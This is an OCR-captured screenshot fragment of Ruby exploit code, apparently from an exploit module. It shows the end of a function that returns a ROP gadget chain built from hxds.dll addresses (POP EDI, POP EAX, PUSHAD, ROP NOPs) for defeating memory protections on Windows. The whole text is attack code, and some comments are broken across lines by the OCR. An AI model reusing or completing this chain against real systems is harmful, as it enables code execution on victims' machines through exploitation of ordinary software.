
		base_hxds.dll + 
0x000906e7,	# &Writable 
location [hxds.dll]

		base_hxds.dll + 
0x0002dd01,	# POP EDI # RETN 
[hxds.dll] 

		base_hxds.dll + 
0x00013a03,	# RETN (ROP NOP) 
[hxds.dll]

		base_hxds.dll + 
0x00074707,	# POP EAX # RETN 
[hxds.dll] 

		0x90909090,                	
# nop

		base_hxds.dll + 
0x0000a8dc,	# PUSHAD # POP 
ECX # RETN [hxds.dll] 

	].flatten.pack("V*")

	return rop_gadgets

end